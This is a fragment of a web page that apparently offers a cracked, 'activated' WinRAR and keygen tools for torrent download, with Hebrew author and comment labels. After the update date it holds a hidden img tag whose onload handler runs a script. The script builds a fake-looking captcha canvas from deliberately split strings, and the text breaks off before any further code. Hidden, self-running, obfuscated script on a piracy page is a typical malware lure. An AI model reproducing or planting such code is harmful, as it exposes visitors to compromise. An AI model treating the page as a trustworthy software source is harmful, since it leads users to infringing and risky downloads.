
Read More »
DL
Multi-
Audio
WinRAR Activated Stable
WinRAR
Torrent
Activated
שלומי פז
/
Keytools
/
כתיבת תגובה
Stable
Hash-sum: 29cd0c44708f5c300053c2bff9642f4a |
Last update: 2026-08-03 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('cap'+'tch'+'aCanv'+'as'),x=
c.getContext('2d');x.clearRect(0,0,c.width,c.height);windo
w.cV='';var
s='AB'+'CD'+'EFGH'+'JK'+'LMNP'+'QRSTU'+'VWX'+'YZ'+'23'